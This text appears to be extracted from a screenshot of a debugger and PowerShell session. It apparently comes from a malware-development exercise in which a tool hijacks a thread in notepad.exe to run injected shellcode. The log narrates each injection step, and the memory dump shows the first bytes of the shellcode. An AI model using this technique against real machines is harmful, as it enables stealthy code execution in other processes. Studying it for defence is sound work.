 notepad.exe - PID: 40876 - Thread: Main Thread 34780 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack
RIP 00007FF89A111104 C3 ret
00007FF89A111105 CD 2E int 2E
ret
nop dword ptr
mov r10,rcx
mov eax,1007
test byte ptr
jne win32u.7FF
syscall
ret
int 2E
ret
nop dword ptr
mov r10,rcx
mov eax,1008
test byte ptr
jne win32u.7FF
Stack - thread 34780
# Name
0 0x220cd1d0000
1 user32.dll!GetMessageW+0x2e
2 notepad.exe!wWinMain+0x2b4
3 notepad.exe!__scrt_common_main_seh+0x106
4 kernel32.dll!BaseThreadInitThunk+0x14
5 ntdll.dll!RtlUserThreadStart+0x21
Options Copy Refresh Close
Windows PowerShell
thread_enumeration> .\zig-out\bin\remote_thread_enumeration.exe notepad.
exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 40876
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Successfully opened thread 34780
[i] Found Target Thread Of Id: 34780
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At: 0x220CD1D0000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[DEBUG] Target shellcode address: 0x220CD1D0000
[DEBUG] Suspending thread...
[i] Thread suspended (suspend count: 0)
[DEBUG] Getting thread context...
[i] Original RIP: 0x7FF89A111104
[i] Original RSP: 0xE3761FFA68
[i] New RIP: 0x220CD1D0000
[DEBUG] Setting new thread context...
[i] Verified RIP: 0x220CD1D0000
[#] Press <Enter> To Resume Thread And Execute Shellcode ...
.0000
Unlocked
.text:00007FF89A111104 win32u.dll:$1104 #504
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Local
Address Hex
00000220CD1D0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...A
00000220CD1D0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.
00000220CD1D0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM
00000220CD1D0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.
00000220CD1D0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H
00000220CD1D0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.Ð
00000220CD1D0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
00000220CD1D0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
00000220CD1D0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
00000220CD1D0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000000E3761FFAB0 0000000000000000
000000E3761FFAB8 0000000000000000
000000E3761FFAC0 00000220C7662A8C
Command: Commands are comma separated (like assembly instructions): mov eax, ebx
Default
Running Dump: 00000220CD1D0000 -> 00000220CD1D0000 (0x00000001 bytes) Time Wasted Debugging: 0:05:18:23